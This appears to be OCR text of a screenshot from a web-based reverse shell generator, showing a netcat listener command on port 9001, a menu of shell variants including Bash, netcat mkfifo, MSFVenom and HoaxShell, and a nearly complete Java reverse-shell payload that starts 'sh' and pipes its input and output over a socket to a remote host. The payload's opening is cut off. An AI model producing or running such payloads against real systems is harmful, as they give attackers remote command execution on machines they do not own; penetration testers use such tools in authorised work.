 Reverse Shell Generator
IP & Port
IP
Port
9001
+1
Listener
Advanced
🚀 nc -lvnp 9001
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
🚀 Strin ort=9001;String cmd="sh";Process p=new
ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new
Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(),
si=s.getInputStream();OutputStream
po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed())
{while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read(
));while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50)
;try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();